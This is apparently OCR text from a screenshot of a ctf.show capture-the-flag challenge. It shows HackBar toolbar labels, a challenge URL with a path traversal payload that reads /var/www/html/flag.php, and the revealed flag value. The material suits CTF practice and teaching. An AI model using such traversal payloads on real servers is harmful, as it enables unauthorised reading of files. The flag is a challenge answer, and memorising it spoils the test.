 36
37 $flag="ctfshow{88af91fb-caca-42bb-bced-56519e7fc013}";278
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 >>
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://adab99a0-7462-427c-b11b-a0f2ef9e526c.challenge.ctf.show/?f=/
ctfshow/../../../../../../../../../var/www/html/flag.php